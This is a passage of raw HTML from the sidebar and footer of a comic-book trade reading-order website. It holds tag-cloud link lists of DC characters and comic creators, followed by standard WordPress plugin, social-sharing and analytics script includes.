	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'0',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '0' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 946 queries -->
</body>
</html>